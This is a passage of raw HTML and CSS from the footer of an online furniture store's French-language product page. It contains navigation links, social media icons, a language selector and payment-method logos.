          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24961366098217__section_divider_7QQffx-bottom-padding color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24961366098217__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24961366098217__footer-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24961366098217__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24961366098217__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24961366098217__footer color-accent-1 gradient section-sections--24961366098217__footer-padding animate-section animate--hidden" data-animations='' data-type='LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=180, //emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=360 2x"
                              src="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=760"
                              alt="emfurn-logo-bottom"
                              loading="lazy"
                              width="500"
                              height="144"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://emfurn.com/apps/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap
                            </a>
                          </li><li>
                            <a
                              href="/fr/blogs/elite-modern-furniture-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/trade-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Designer Trade Program
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/advertisements"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Advertisements
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/fr#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Financing
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping 
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns Policy
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Get in Touch</h2><div class="rte"><p><strong>Address: <br/>Email:</strong> <br/><strong>Phone: </strong></p></div></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/emfurniture" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/fr/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/products/lp-restore-right-arm-vegan-leather-sectional-sofa-chair" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Langue
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                    >
                      Português (brasil)
                    </option><option
                      value="fr"
                      lang="fr"
                        selected
                      
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour la langue</button></form></noscript>

          <localization-form><form method="post" action="/fr/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/products/lp-restore-right-arm-vegan-leather-sectional-sofa-chair" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Langue
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Français
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                              aria-current="true"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="fr">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 